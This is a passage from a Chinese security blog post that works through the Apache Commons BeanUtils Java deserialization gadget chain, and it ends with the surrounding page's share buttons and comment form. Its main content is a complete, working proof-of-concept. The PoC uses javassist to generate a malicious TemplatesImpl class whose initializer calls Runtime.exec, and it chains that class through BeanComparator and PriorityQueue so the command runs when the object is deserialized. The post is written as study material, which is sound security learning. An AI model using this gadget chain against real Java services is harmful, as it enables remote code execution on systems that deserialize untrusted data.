<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416155018222.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416155018222.png" src="[data-uri]" alt="image-20220416155018222" /></div></p>
<p>注意因为之前说的 J JavaBean 特性， OutputProperties 首字母要小写</p>
<p>之后寻找哪里调用了PropertyUtils.getProperty</p>
<p>看到是</p>
<pre><code>        BeanComparator.compare</code></pre>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416155313960.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416155313960.png" src="[data-uri]" alt="image-20220416155313960" /></div></p>
<p>o1可以直接传入。property在构造函数这里</p>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416155621577.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416155621577.png" src="[data-uri]" alt="image-20220416155621577" /></div></p>
<p>poc</p>
<pre><code>    public static void main(String[] args) throws Exception {

        TemplatesImpl templates = new TemplatesImpl();
        setValue(templates,&quot;_name&quot;, &quot;aaa&quot;);

        byte[] code = getTemplatesImpl(&quot;calc&quot;);
        byte[][] bytecodes = {code};
        setValue(templates, &quot;_bytecodes&quot;, bytecodes);
        setValue(templates,&quot;_tfactory&quot;, new TransformerFactoryImpl());

//        System.out.println(PropertyUtils.getProperty(templates, &quot;outputProperties&quot;));

        BeanComparator outputProperties = new BeanComparator(&quot;outputProperties&quot;);
        outputProperties.compare(templates,new TemplatesImpl());

    }</code></pre>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416160630371.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416160630371.png" src="[data-uri]" alt="image-20220416160630371" /></div></p>
<h3>从优先队列到TransformingComparator</h3>
<p>所以只差一个反序列化的readObject，会想起之前cc4的优先队列有调用过compare，可以再碰碰运气</p>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416155908933.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416155908933.png" src="[data-uri]" alt="image-20220416155908933" /></div></p>
<p>cc4的poc回顾</p>
<pre><code>    public static void main(String[] args) throws Exception {
        TemplatesImpl templates = new TemplatesImpl();
        setValue(templates,&quot;_name&quot;, &quot;aaa&quot;);

        byte[] code = getTemplatesImpl(&quot;calc&quot;);
        byte[][] bytecodes = {code};
        setValue(templates, &quot;_bytecodes&quot;, bytecodes);
        setValue(templates,&quot;_tfactory&quot;, new TransformerFactoryImpl());

        Transformer[] transformers = new Transformer[]{
                new ConstantTransformer(TrAXFilter.class),
                new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})

        };

        ChainedTransformer chainedTransformer = new  ChainedTransformer(transformers);
        //chainedTransformer.transform(1);
        TransformingComparator ioTransformingComparator = new TransformingComparator&lt;&gt;(new ConstantTransformer&lt;&gt;(1));

        //以下是优先队列的使用
        PriorityQueue priorityQueue = new PriorityQueue&lt;&gt;(ioTransformingComparator);

        priorityQueue.add(1);
        priorityQueue.add(2);

        Class c = ioTransformingComparator.getClass();
        Field field = c.getDeclaredField(&quot;transformer&quot;);
        field.setAccessible(true);
        field.set(ioTransformingComparator,chainedTransformer);

        //serialize(priorityQueue);
        unserialize(&quot;ser.bin&quot;);</code></pre>
<p>两者结合一下，中间一不小心还漏了点东西</p>
<h3>完整poc</h3>
<pre><code>import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtConstructor;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections.comparators.TransformingComparator;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import sun.misc.Unsafe;

import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.net.URL;
import java.net.URLClassLoader;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
import java.util.PriorityQueue;

public class person {

    public  static  void  serialize(Object obj) throws IOException {
        ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(&quot;ser.bin&quot;));
        oos.writeObject(obj);
    }

    public  static  Object  unserialize(String Filename) throws IOException, ClassNotFoundException {
        ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
        Object obj = ois.readObject();
        return obj;
    }

    public static void setValue(Object target, String name, Object value) throws Exception {
        Class c = target.getClass();
        Field field = c.getDeclaredField(name);
        field.setAccessible(true);
        field.set(target,value);
    }

    public static byte[] getTemplatesImpl(String cmd) {
        try {
            ClassPool pool = ClassPool.getDefault();
            CtClass ctClass = pool.makeClass(&quot;Evil&quot;);
            CtClass superClass = pool.get(&quot;com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet&quot;);
            ctClass.setSuperclass(superClass);
            CtConstructor constructor = ctClass.makeClassInitializer();
            constructor.setBody(&quot; try {\n&quot; +
                    &quot; Runtime.getRuntime().exec(\&quot;&quot; + cmd +
                    &quot;\&quot;);\n&quot; +
                    &quot; } catch (Exception ignored) {\n&quot; +
                    &quot; }&quot;);
            byte[] bytes = ctClass.toBytecode();
            ctClass.defrost();
            return bytes;
        } catch (Exception e) {
            e.printStackTrace();
            return new byte[]{};
        }
    }

    public static void main(String[] args) throws Exception {

        TemplatesImpl templates = new TemplatesImpl();
        setValue(templates,&quot;_name&quot;, &quot;aaa&quot;);

        byte[] code = getTemplatesImpl(&quot;calc&quot;);
        byte[][] bytecodes = {code};
        setValue(templates, &quot;_bytecodes&quot;, bytecodes);
        setValue(templates,&quot;_tfactory&quot;, new TransformerFactoryImpl());

//        System.out.println(PropertyUtils.getProperty(templates, &quot;outputProperties&quot;));

        BeanComparator outputProperties = new BeanComparator(&quot;outputProperties&quot;);
//        outputProperties.compare(templates,new TemplatesImpl());

        TransformingComparator ioTransformingComparator = new TransformingComparator(new ConstantTransformer(1));
        PriorityQueue priorityQueue = new PriorityQueue&lt;&gt;(ioTransformingComparator);

        priorityQueue.add(templates);
        priorityQueue.add(templates);

        setValue(priorityQueue, &quot;comparator&quot;, outputProperties);

        serialize(priorityQueue);
        unserialize(&quot;ser.bin&quot;);

    }
}</code></pre>
<p><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416162710851.png'><img class="lazyload lazyload-style-1" src="[data-uri]"  decoding="async" data-original="https://raw.githubusercontent.com/hmt38/abcd/main/image-20220416162710851.png" src="[data-uri]" alt="image-20220416162710851" /></div></p>
<h2></h2>
	</div>

	
	
	
	</article>
<div id="share_container">
	<div id="share" data-initialized="true">
						<a class="no-pjax icon-wechat" tooltip="分享到微信">
				<button class="btn btn-icon btn-success">
					<span class="btn-inner--icon"><i class="fa fa-weixin"></i></span>
				</button>
			</a>
			<a target="_blank" class="no-pjax icon-douban" tooltip="分享到豆瓣">
				<button class="btn btn-icon btn-primary" style="background: #209261;border: none;">
					<span aria-hidden="true">豆</span>
				</button>
			</a>
			<a target="_blank" class="no-pjax icon-qq" tooltip="分享到 QQ">
				<button class="btn btn-icon btn-primary" style="background: #2196f3;border: none;">
					<span class="btn-inner--icon"><i class="fa fa-qq"></i></span>
				</button>
			</a>
			<a target="_blank" class="no-pjax icon-qzone" tooltip="分享到 QQ 空间">
				<button class="btn btn-icon btn-primary" style="background: #ffc107;border: none;">
					<span class="btn-inner--icon"><i class="fa fa-star"></i></span>
				</button>
			</a>
			<a target="_blank" class="no-pjax icon-weibo" tooltip="分享到微博">
				<button class="btn btn-icon btn-warning">
					<span class="btn-inner--icon"><i class="fa fa-weibo"></i></span>
				</button>
			</a>
				<a target="_blank" class="no-pjax icon-facebook" tooltip="分享到 Facebook">
			<button class="btn btn-icon btn-primary" style="background: #283593;border: none;">
				<span class="btn-inner--icon"><i class="fa fa-facebook"></i></span>
			</button>
		</a>
		<a target="_blank" class="no-pjax icon-twitter" tooltip="分享到 Twitter">
			<button class="btn btn-icon btn-primary" style="background: #03a9f4;border: none;">
				<span class="btn-inner--icon"><i class="fa fa-twitter"></i></span>
			</button>
		</a>
		<a target="_blank" class="no-pjax icon-telegram" href="https://telegram.me/share/url?url=www.viewofthai.link&text=Apache+Commons+BeanUtils+%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%93%BE%E5%AD%90+%EF%BC%88CB%E9%93%BE%EF%BC%89+%E5%AD%A6%E4%B9%A0" tooltip="分享到 Telegram">
			<button class="btn btn-icon btn-primary" style="background: #42a5f5;border: none;">
				<span class="btn-inner--icon"><i class="fa fa-telegram"></i></span>
			</button>
		</a>
				<a target="_blank" class="no-pjax icon-copy-link" id="share_copy_link" tooltip="复制链接">
			<button class="btn btn-icon btn-default">
				<span class="btn-inner--icon"><i class="fa fa-link"></i></span>
			</button>
		</a>
	</div>
	<button id="share_show" class="btn btn-icon btn-primary" tooltip="分享">
		<span class="btn-inner--icon"><i class="fa fa-share"></i></span>
	</button>
</div>
<script type="text/javascript">
	socialShare("#share", {
	    title : 'Apache Commons BeanUtils 反序列化链子 （CB链） 学习',
	    description : 'Apache Commons BeanUtils 环境搭建 commons-beanutils co…',
	    wechatQrcodeTitle : "分享到微信",
	    wechatQrcodeHelper : '微信扫描二维码',
	    source : 'https://www.viewofthai.link/2022/04/17/apache-commons-beanutils-%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e9%93%be%e5%ad%90-%ef%bc%88cb%e9%93%be%ef%bc%89-%e5%ad%a6%e4%b9%a0/'
	});
	$("#share_show")[0].onclick = function(){
		$("#share_container").addClass("opened");
	};
	$("#share_copy_link")[0].onclick = function(){
		let input = document.createElement('input');
		document.body.appendChild(input);
		input.setAttribute("value", window.location.href);
		input.setAttribute("readonly", "readonly");
		input.setAttribute("style", "opacity: 0;mouse-events:none;");
		input.select();
		if (document.execCommand('copy')){
			iziToast.show({
				title: '链接已复制',
				message: "链接已复制到剪贴板",
				class: 'shadow',
				position: 'topRight',
				backgroundColor: '#2dce89',
				titleColor: '#ffffff',
				messageColor: '#ffffff',
				iconColor: '#ffffff',
				progressBarColor: '#ffffff',
				icon: 'fa fa-check',
				timeout: 5000
			});
		}else{
			iziToast.show({
				title: '复制失败',
				message: "请手动复制链接",
				class: 'shadow',
				position: 'topRight',
				backgroundColor: '#f5365c',
				titleColor: '#ffffff',
				messageColor: '#ffffff',
				iconColor: '#ffffff',
				progressBarColor: '#ffffff',
				icon: 'fa fa-close',
				timeout: 5000
			});
		}
		document.body.removeChild(input);
	};
</script>
<div id="comments" class="comments-area card shadow-sm">
	<div class="card-body">
					<span>暂无评论</span>
			</div>
</div>


<div id="post_comment" class="card shadow-sm ">
	<div class="card-body">
		<h2 class="post-comment-title">
			<i class="fa fa-commenting"></i>
			<span class="hide-on-comment-editing">发送评论</span>
			<span class="hide-on-comment-not-editing">编辑评论</span>
		</h2>
		<div id="post_comment_reply_info" class="post-comment-reply" style="display: none;">
			<span>正在回复 <b><span id="post_comment_reply_name"></span></b> 的评论 :</span>
			<div id="post_comment_reply_preview" class="post-comment-reply-preview"></div>
			<button id="post_comment_reply_cancel" class="btn btn-outline-primary btn-sm">取消回复</button>
		</div>
		<form>
			<div class="row">
				<div class="col-md-12">
					<textarea id="post_comment_content" class="form-control form-control-alternative" placeholder="评论内容" name="comment" style="height: 80px;"></textarea>
				</div>
				<div class="col-md-12" style="height: 0;overflow: hidden;">
					<pre id="post_comment_content_hidden" class=""></pre>
				</div>
			</div>
						<div class="row hide-on-comment-editing" style="margin-bottom: -10px;">
				<div class="col-md-4">
					<div class="form-group">
						<div class="input-group input-group-alternative mb-4">
							<div class="input-group-prepend">
								<span class="input-group-text"><i class="fa fa-user-circle"></i></span>
							</div>
							<input id="post_comment_name" class="form-control" placeholder="昵称" type="text" name="author" value="">
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="form-group">
						<div class="input-group input-group-alternative mb-4">
							<div class="input-group-prepend">
								<span class="input-group-text"><i class="fa fa-envelope"></i></span>
							</div>
							<input id="post_comment_email" class="form-control" placeholder="邮箱" type="email" name="email" value="">
						</div>
					</div>
				</div>
				<div class="col-md-3">
					<div class="form-group">
						<div class="input-group input-group-alternative mb-4 post-comment-captcha-container" captcha="18 - 3 = ">
							<div class="input-group-prepend">
								<span class="input-group-text"><i class="fa fa-key"></i></span>
							</div>
							<input id="post_comment_captcha" class="form-control" placeholder="验证码" type="text" >
							<style>
								.post-comment-captcha-container:before{
									content: attr(captcha);
								}
							</style>
													</div>
					</div>
				</div>
			</div>
			<div class="row hide-on-comment-editing" id="post_comment_extra_input" style="display: none";>
				<div class="col-md-12" style="margin-bottom: -10px;">
					<div class="form-group">
						<div class="input-group input-group-alternative mb-4 post-comment-link-container">
							<div class="input-group-prepend">
								<span class="input-group-text"><i class="fa fa-link"></i></span>
							</div>
							<input id="post_comment_link" class="form-control" placeholder="网站" type="text" name="url" value="">
						</div>
					</div>
				</div>
			</div>
			<div class="row hide-on-comment-editing " style="margin-top: 10px; ">
				<div class="col-md-12">
					<button id="post_comment_toggle_extra_input" type="button" class="btn btn-icon btn-outline-primary btn-sm" tooltip-show-extra-field="展开附加字段" tooltip-hide-extra-field="折叠附加字段">
						<span class="btn-inner--icon"><i class="fa fa-angle-down"></i></span>
					</button>
				</div></div>
			<div class="row" style="margin-top: 5px; margin-bottom: 10px;">
				<div class="col-md-12">
											<div class="custom-control custom-checkbox comment-post-checkbox comment-post-use-markdown">
							<input class="custom-control-input" id="comment_post_use_markdown" type="checkbox" checked="true">
							<label class="custom-control-label" for="comment_post_use_markdown">Markdown</label>
						</div>
																				<button id="post_comment_send" class="btn btn-icon btn-primary comment-btn pull-right mr-0" type="button">
						<span class="btn-inner--icon hide-on-comment-editing"><i class="fa fa-send"></i></span>
						<span class="btn-inner--icon hide-on-comment-not-editing"><i class="fa fa-pencil"></i></span>
						<span class="btn-inner--text hide-on-comment-editing" style="margin-right: 0;">发送</span>
						<span class="btn-inner--text hide-on-comment-not-editing" style="margin-right: 0;">编辑</span>
					</button>
					<button id="post_comment_edit_cancel" class="btn btn-icon btn-danger comment-btn pull-right hide-on-comment-not-editing" type="button" style="margin-right: 8px;">
						<span class="btn-inner--icon"><i class="fa fa-close"></i></span>
						<span class="btn-inner--text">取消</span>
					</button>
											<button id="comment_emotion_btn" class="btn btn-icon btn-primary pull-right" type="button" title="表情">
							<i class="fa fa-smile-o" aria-hidden="true"></i>
						</button>
						<div id="emotion_keyboard" class="emotion-keyboard card shadow-sm bg-white">
	<div class="emotion-keyboard-content">
		<div class='emotion-group' index='0'><div class='emotion-item' text='|´・ω・)ノ' title=''>|´・ω・)ノ</div><div class='emotion-item' text='ヾ(≧∇≦*)ゝ' title=''>ヾ(≧∇≦*)ゝ</div><div class='emotion-item' text='(☆ω☆)' title=''>(☆ω☆)</div><div class='emotion-item' text='（╯‵□′）╯︵┴─┴' title=''>（╯‵□′）╯︵┴─┴</div><div class='emotion-item' text='￣﹃￣' title=''>￣﹃￣</div><div class='emotion-item' text='(/ω＼)' title=''>(/ω＼)</div><div class='emotion-item' text='∠( ᐛ 」∠)＿' title=''>∠( ᐛ 」∠)＿</div><div class='emotion-item' text='(๑•̀ㅁ•́ฅ)' title=''>(๑•̀ㅁ•́ฅ)</div><div class='emotion-item' text='→_→' title=''>→_→</div><div class='emotion-item' text='୧(๑•̀⌄•́๑)૭' title=''>୧(๑•̀⌄•́๑)૭</div><div class='emotion-item' text='٩(ˊᗜˋ*)و' title=''>٩(ˊᗜˋ*)و</div><div class='emotion-item' text='(ノ°ο°)ノ' title=''>(ノ°ο°)ノ</div><div class='emotion-item' text='(´இ皿இ｀)' title=''>(´இ皿இ｀)</div><div class='emotion-item' text='⌇●﹏●⌇' title=''>⌇●﹏●⌇</div><div class='emotion-item' text='(ฅ´ω`ฅ)' title=''>(ฅ´ω`ฅ)</div><div class='emotion-item' text='(╯°A°)╯︵○○○' title=''>(╯°A°)╯︵○○○</div><div class='emotion-item' text='φ(￣∇￣o)' title=''>φ(￣∇￣o)</div><div class='emotion-item' text='ヾ(´･ ･｀｡)ノ&quot;' title=''>ヾ(´･ ･｀｡)ノ&quot;</div><div class='emotion-item' text='( ง ᵒ̌皿ᵒ̌)ง⁼³₌₃' title=''>( ง ᵒ̌皿ᵒ̌)ง⁼³₌₃</div><div class='emotion-item' text='(ó﹏ò｡)' title=''>(ó﹏ò｡)</div><div class='emotion-item' text='Σ(っ °Д °;)っ' title=''>Σ(っ °Д °;)っ</div><div class='emotion-item' text='( ,,´･ω･)ﾉ&quot;(´っω･｀｡)' title=''>( ,,´･ω･)ﾉ&quot;(´っω･｀｡)</div><div class='emotion-item' text='╮(╯▽╰)╭' title=''>╮(╯▽╰)╭</div><div class='emotion-item' text='o(*////▽////*)q' title=''>o(*////▽////*)q</div><div class='emotion-item' text='＞﹏＜' title=''>＞﹏＜</div><div class='emotion-item' text='( ๑´•ω•) &quot;(ㆆᴗㆆ)' title=''>( ๑´•ω•) &quot;(ㆆᴗㆆ)</div></div><div class='emotion-group d-none' index='1'><div class='emotion-item' text='😂' title=''>😂</div><div class='emotion-item' text='😀' title=''>😀</div><div class='emotion-item' text='😅' title=''>😅</div><div class='emotion-item' text='😊' title=''>😊</div><div class='emotion-item' text='🙂' title=''>🙂</div><div class='emotion-item' text='🙃' title=''>🙃</div><div class='emotion-item' text='😌' title=''>😌</div><div class='emotion-item' text='😍' title=''>😍</div><div class='emotion-item' text='😘' title=''>😘</div><div class='emotion-item' text='😜' title=''>😜</div><div class='emotion-item' text='😝' title=''>😝</div><div class='emotion-item' text='😏' title=''>😏</div><div class='emotion-item' text='😒' title=''>😒</div><div class='emotion-item' text='🙄' title=''>🙄</div><div class='emotion-item' text='😳' title=''>😳</div><div class='emotion-item' text='😡' title=''>😡</div><div class='emotion-item' text='😔' title=''>😔</div><div class='emotion-item' text='😫' title=''>😫</div><div class='emotion-item' text='😱' title=''>😱</div><div class='emotion-item' text='😭' title=''>😭</div><div class='emotion-item' text='💩' title=''>💩</div><div class='emotion-item' text='👻' title=''>👻</div><div class='emotion-item' text='🙌' title=''>🙌</div><div class='emotion-item' text='🖕' title=''>🖕</div><div class='emotion-item' text='👍' title=''>👍</div><div class='emotion-item' text='👫' title=''>👫</div><div class='emotion-item' text='👬' title=''>👬</div><div class='emotion-item' text='👭' title=''>👭</div><div class='emotion-item' text='🌚' title=''>🌚</div><div class='emotion-item' text='🌝' title=''>🌝</div><div class='emotion-item' text='🙈' title=''>🙈</div><div class='emotion-item' text='💊' title=''>💊</div><div class='emotion-item' text='😶' title=''>😶</div><div class='emotion-item' text='🙏' title=''>🙏</div><div class='emotion-item' text='🍦' title=''>🍦</div><div class='emotion-item' text='🍉' title=''>🍉</div><div class='emotion-item' text='😣' title=''>😣</div></div><div class='emotion-group d-none' index='2'><div class='emotion-item emotion-item-sticker' code='dinosaur-shy' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/1.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-daze' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/2.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-sweat' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/3.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-proud' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/4.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-powerless' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/5.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-pouting' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/6.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-eating' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/7.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-ok' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/8.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-doubt' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/9.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-depressed' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/10.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-close-eyes' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/11.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-sleeping' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/12.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-puzzled' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/13.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-agree' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/14.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-crazy' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/15.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-angry' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/dinosaur/16.jpg'/></div></div><div class='emotion-group d-none' index='3'><div class='emotion-item emotion-item-sticker' code='flower-flower' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/1.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-grass' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/2.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-leaf' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/3.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-star' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/4.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-sun' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/5.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-moon' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/6.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-water' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/7.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-heihei' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/8.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-lemon' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/9.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-birthday' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/10.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-sea' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/11.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-vegetable' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/12.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-tile' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/13.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-utf' title=''><img class='lazyload' src='[data-uri]' data-original='https://www.viewofthai.link/wp-content/themes/argon/stickers/flower/14.jpg'/></div><div class='emotion-group-description'>Source: github.com/k4yt3x/flowerhd</div></div>	</div>
	<div class="emotion-keyboard-bar">
		<div class='emotion-group-name active' index='0'>颜文字</div><div class='emotion-group-name' index='1'>Emoji</div><div class='emotion-group-name' index='2'>小恐龙</div><div class='emotion-group-name' index='3'>花!</div>	</div>
</div>									</div>
			</div>
			<input id="post_comment_captcha_seed" value="" style="display: none;"></input>
			<input id="post_comment_post_id" value="134" style="display: none;"></input>
		</form>
	</div>
</div>
<div id="comment_edit_history" class="modal fade" tabindex="-1" role="dialog" aria-modal="true">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" style="font-size: 20px;"></h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">×</span>
				</button>
			</div>
			<div class="modal-body" style="word-break: break-word;"></div>
		</div>
	</div>
</div>
<div id="comment_pin_comfirm_dialog" class="modal fade" tabindex="-1" role="dialog" aria-modal="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" style="font-size: 20px;"></h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">×</span>
				</button>
			</div>
			<div class="modal-body" style="word-break: break-word;"></div>
			<div class="modal-footer">
				<button type="button" class="btn btn-secondary btn-dismiss" data-dismiss="modal"></button>
				<button type="button" class="btn btn-primary btn-comfirm"></button>
			</div>
		</div>
	</div>
</div>
<div class="post-navigation card shadow-sm"><div class="post-navigation-item post-navigation-pre"><span class="page-navigation-extra-text"><i class="fa fa-arrow-circle-o-left" aria-hidden="true"></i>上一篇</span><a href="https://www.viewofthai.link/2022/04/17/rome1-0-%e5%ba%8f%e5%88%97%e5%8c%96%e9%93%be%e5%ad%90-%e6%89%8b%e5%86%99exp/" rel="prev">Rome1.0 序列化链子 手写exp</a></div><div class="post-navigation-item post-navigation-next"><span class="page-navigation-extra-text">下一篇 <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></span><a href="https://www.viewofthai.link/2022/04/17/%e6%af%94%e8%b5%9b%e6%92%ad%e6%8a%a5ctfhubctftime-%ef%bc%88%e4%bb%8a%e5%b9%b4%e5%85%a8%e9%83%a8%e6%af%94%e8%b5%9b%e7%89%88%e6%9c%ac%ef%bc%81%ef%bc%89/" rel="next">比赛播报ctfhub+ctftime （今年全部比赛版本！）</a></div></div>
					<footer id="footer" class="site-footer card shadow-sm border-0">
						<p class="my-footer">© <a id="this-year"><a> <a href="/">viewofthai</a></p>
<p class="my-footer"><a href="http://beian.miit.gov.cn">粤ICP备2021047454号-1</a></p>
 
<style>
#footer, .my-footer{
line-height: 0.8;
font-weight: normal;
}</style>
 
<script>
var my_data = new Date();
var my_year = document.getElementById("this-year");
my_year.innerHTML=my_data.getFullYear();
</script>


						<div>Theme <a href="https://github.com/solstice23/argon-theme" target="_blank"><strong>Argon</strong></a> By solstice23</div>
					</footer>
				</main>
			</div>
		</div>
		<script src="https://www.viewofthai.link/wp-content/themes/argon/argontheme.js?v1.3.5"></script>
						
					<link rel="stylesheet" href="https://www.viewofthai.link/wp-content/themes/argon/assets/vendor/highlight/styles/vs2015.css">
		
	</div>
</div>
<script type="text/javascript" src="https://www.viewofthai.link/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
  <script id="module-highlight-js"> (function($) { $(function() { $("pre code").each(function(i, e) { var thisclass = $(this).attr("class"); if (typeof thisclass !== "undefined") { if ( thisclass.indexOf("katex") === -1 && thisclass.indexOf("mermaid") === -1 && thisclass.indexOf("seq") === -1 && thisclass.indexOf("flow") === -1 ) { if (typeof hljs !== "undefined") { $(this).closest("pre").addClass("hljs"); hljs.highlightBlock(e); } else { console.log("%c WP Githuber MD %c You have enabled highlight.js modules already, but you have to update this post to take effect, identifying which file should be loaded.\nGithuber MD does not load a whole-fat-packed file for every post.", "background: #222; color: #bada55", "color: #637338"); } } } }); }); })(jQuery); </script>  <script id="module-clipboard"> (function($) { $(function() { var pre = document.getElementsByTagName("pre"); var pasteContent = document.getElementById("paste-content"); var hasLanguage = false; for (var i = 0; i < pre.length; i++) { var codeClass = pre[i].children[0].className; var isLanguage = codeClass.indexOf("language-"); var excludedCodeClassNames = [ "language-katex", "language-seq", "language-sequence", "language-flow", "language-flowchart", "language-mermaid", ]; var isExcluded = 